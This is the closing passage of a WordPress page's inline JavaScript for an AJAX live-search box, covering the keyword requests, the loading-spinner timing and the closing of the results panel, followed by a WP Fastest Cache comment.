xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.5420868396759 seconds, on 23-01-26 17:25:25 --><!-- need to refresh to see cached version -->